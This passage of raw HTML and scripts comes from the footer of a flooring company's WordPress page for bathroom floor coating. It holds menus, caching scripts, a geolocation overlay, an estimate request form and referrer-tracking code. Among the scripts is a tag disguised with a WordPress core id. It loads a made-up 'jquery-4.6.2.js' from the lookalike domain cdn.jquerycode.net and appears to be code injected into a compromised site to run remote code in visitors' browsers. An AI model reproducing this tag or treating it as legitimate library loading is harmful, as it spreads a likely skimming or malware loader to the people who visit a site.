	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.guardiangarage.com/commercial-flooring/warehouses/">Warehouse Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.guardiangarage.com/commercial-flooring/kitchens/">Kitchen Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-558 current_page_item menu-item-1267"><a href="https://www.guardiangarage.com/commercial-flooring/bathrooms/" aria-current="page">Bathroom Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3852"><a href="https://www.guardiangarage.com/industries-we-serve/">Industries We Serve</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.guardiangarage.com/industries-we-serve/retail/">Retail</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://www.guardiangarage.com/industries-we-serve/restaurants/">Restaurants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://www.guardiangarage.com/industries-we-serve/new-construction/">New Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.guardiangarage.com/industries-we-serve/industrial/">Industrial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.guardiangarage.com/industries-we-serve/hospitality/">Hospitality</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.guardiangarage.com/industries-we-serve/healthcare/">Healthcare</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://www.guardiangarage.com/visualizer/">Visualizer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a href="https://www.guardiangarage.com/areas-served/">Locations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a href="/locations/texas/">Texas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="/locations/tennessee/">Tennessee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="/locations/florida/">Florida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="/locations/arizona/">Arizona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="/locations/north-carolina/">North Carolina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="/locations/alabama/">Alabama</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3792"><a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://www.guardiangarage.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.guardiangarage.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.guardiangarage.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://guardiangarage.isolvedhire.com/jobmap/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.guardiangarage.com/referral/">Referral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.guardiangarage.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.guardiangarage.com/before-and-after/">Before and After</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.guardiangarage.com/get-a-quote/">Free Estimate</a></li>
</ul>    
    <div  class="mmenu-buttons-custom"><div  class="button-group flex-row"><a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary col-5 outline" >Get a Free Estimate</a></div></div>
    
</div>

<script>
    var settings = {
        company: {
            name: 'Guardian Garage Floors',
        },
        themeDir: 'https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries'
    };
	var dev = false;
    
    // Fist hero image is only one that loads and uses <picture> element
    // Convert <picture> element to regular background image once rendered final src
    var loadPictureHasRun = false;
    function loadPictureAsBg( el ) {
        loadPictureHasRun = true;
        var renderedSrc = el[0].currentSrc;
        el.parent().parent().find('.slide-bg').addClass('loaded').css('background-image', 'url(' + renderedSrc + ')');
    }

    if( !loadPictureHasRun ) {
        $('.section-hero img, .section-banner img').load(function() {
            loadPictureAsBg($(this));
        });
    }

    if( !loadPictureHasRun ) {
        $('.section-hero img, .section-banner img').each(function() {
            if( $(this).prop('complete') ) {
                loadPictureAsBg($(this));
            }
        });
    }
</script>

<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.6.2.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/socius-theme-proseries-child/*","/wp-content/themes/socius-theme-proseries/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Geotargeting GeoLocation START -->
			<div  class="geotloc_overlay_box" style="display: none;">
				<div  class="geotloc_overlay_container">
					<div  class="geotloc_overlay_remove"></div>
					<div  class="geotloc_overlay_text">
						<p>Please share your location to continue.</p>
						<p class="geotloc_overlay_help">Check our <a href="https://geotargetingwp.com/docs/geotargetingwp/how-to-share-location" rel="noreferrer noopener nofollow">help guide</a> for more info.</p>
					</div>
					<div  class="geotloc_overlay_img">
						<img width="223" height="194" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/images/give_consent.png" alt="share your location"/>
					</div>
				</div>
			</div>
			<!-- Geotargeting GeoLocation END --><script type="text/javascript" id="geot-js-js-extra">
/* <![CDATA[ */
var geot = {"ajax_url":"https://www.guardiangarage.com/wp-admin/admin-ajax.php","ajax":"1","pid":"558","is_archive":"","is_search":"","is_singular":"1","is_front_page":"","is_category":"","is_page":"1","is_single":"","disable_remove_on_singular":"","is_builder":"","has_geo_posts":"","dropdown_search":"","dropdown_redirect":"","elementor_popup":"1","hide_class":"","hide_override_class":"","remove_class":"","remove_override_class":"","disable_console":"","geoloc_enable":"by_html5","geoloc_force":"","geoloc_fail":"Geolocation is not supported by this browser","geot_cookies_duration":"999"};
//# sourceURL=geot-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/js/geotarget-public.js" id="geot-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/js/min/selectize.min.js" id="geot-slick-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guardiangarage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/vendor.min.js" id="vendor-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/main.min.js" id="theme-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js" id="wpforms-modern-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.guardiangarage.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"2253":3,"2276":3},"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.guardiangarage.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>


<script type="text/javascript">
  $(document).ready(function() {
    $('.stat-count-to').each(function () {
      let self = $(this)
      let data = self.data('value');


      $(this).prop('Counter', 0).animate(
        {
          Counter: parseInt(data.toString().replace(/[_\W]+/g, '')),
        },
        {
          duration: 3000,
          easing: 'linear',
          step: function (now) {
            $(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ','));
          },
        }
      );

    });
  
});
</script>
<div  class="lightbox-form">
    <div class="offer-form dark"> 
         <div class="form-text-wrapper">
            <div class="small-title dark-accent text-center no-line">Schedule Your</div>
                <div class="text-large h1 text-gradient-reverse">Free Estimate</div>
         </div>
         <div class="d-block d-lg-none">
                <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary">Get an Estimate</a>
         </div>
         <div  class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2258"><form id="wpforms-form-2258" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2258" method="post" enctype="multipart/form-data" action="/commercial-flooring/bathrooms/" data-token="2d17ef7730e56c75c5441d61fbc17786" data-token-time="1768775177"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-2258-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2258-field_3" >You Field Name</label>
			<input type="text" id="wpforms-2258-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2258-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2258-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2258-field_1-error" required></div><div id="wpforms-2258-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2258-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2258-field_2-error" required></div><div id="wpforms-2258-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2258-field_4" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2258-field_4-error" required></div><div id="wpforms-2258-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2258-field_6" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2258-field_6-error" required></div><div id="wpforms-2258-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2258-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div><div id="wpforms-2258-field_12-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="12"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_12" aria-hidden="false">How Did You Hear About Us?</label><select id="wpforms-2258-field_12" class="wpforms-field-large" name="wpforms[fields][12]"><option value="" class="placeholder" disabled  selected='selected'>How Did You Hear About Us?</option><option value="Google Search" >Google Search</option><option value="Social Media (Facebook, Instagram, Twitter, etc.)" >Social Media (Facebook, Instagram, Twitter, etc.)</option><option value="Online Advertisement" >Online Advertisement</option><option value="Friend or Family Referral" >Friend or Family Referral</option><option value="Blog or Article" >Blog or Article</option><option value="Magazine/ Postcard" >Magazine/ Postcard</option><option value="Company Trailer" >Company Trailer</option><option value="Home Show/ Event" >Home Show/ Event</option></select></div><div id="wpforms-2258-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2258-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2258-field_13-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="13"><input type="hidden" id="wpforms-2258-field_13" name="wpforms[fields][13]"></div><div id="wpforms-2258-field_11-container" class="wpforms-field wpforms-field-html" data-field-id="11"><div id="wpforms-2258-field_11" aria-errormessage="wpforms-2258-field_11-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2258"><input type="hidden" name="page_title" value="Bathrooms"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/commercial-flooring/bathrooms/"><input type="hidden" name="page_id" value="558"><input type="hidden" name="wpforms[post_id]" value="558"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2258" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->    </div>
</div>

<script>
$(document).ready(function() {
  /* URL PARAMETER FUNCTION */
  $.urlParam = function(name) {
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results == null) {
      return null;
    } else {
      return results[1] || 0;
    }
  }

  /* SETTING SOURCE COOKIE BASED ON URL PARAMETER ?source= */
  var paramValue = $.urlParam('source');
  if (paramValue) {
    $.cookie('source', $.urlParam('source'), {
      path: '/',
      domain: '',
      expires: 30
    });
  }
  /* FILLING FORMS .ppc-source FIELD BASED ON SOURCE COOKIE */
  var cookieSrc = $.cookie('source');
  if (cookieSrc) {
    if ($('.ppc-source input').length) {
      $('.ppc-source input').val(cookieSrc);
    }
  }

  /* SET REFERRER COOKIE IF A REFERRER IS FOUND */
  var referrer = 'referrer' //control the spelling of 'referrer' with a variable.

  if (!$.cookie(referrer) && document.referrer) {
    $.cookie(referrer, document.referrer, {
      path: "/",
      domain: "",
      expires: 30
    });

    if ($('.referrer').length) {
      $('.referrer').val(document.referrer);
    }

  } else {
    console.log("No Referrer Exists");
  }

  /* FILLING FORMS .referrer FIELD BASED ON REFERRER COOKIE */
  if (referrerSrc) {
    if ($('.referrer').length) {
      $('.referrer').val(referrerSrc);
    }
  }
  /* OVERWRITE REFERRER VARIABLE IF URL PARAMETER ?referrer= */
  var referrerSrc = $.urlParam(referrer) ? decodeURIComponent($.urlParam(referrer)) : $.cookie(referrer);

    /* GET TRAFFIC TYPE IF GEOLOCATION PLUGIN IS DISABLED */
  var domainHost = location.host;
  var trafficType = !referrerSrc || referrerSrc.indexOf(domainHost) >= 0 ? 'direct' : 'organic';
  trafficType = cookieSrc ? 'paid' : trafficType;
  
  /******************************
  PHONE SWAPPING FUNCTIONALITY 
  ******************************/
  /* UTILITY FUNCTION FOR SWAPPING PHONE HTML */
  function swapPhones(phone) {
    var phoneJustNumbers = phone.replace(/[^0-9]/g, '');
